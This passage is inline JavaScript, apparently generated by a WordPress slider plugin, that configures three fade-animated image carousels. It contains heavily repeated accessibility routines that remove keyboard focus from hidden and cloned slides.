                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
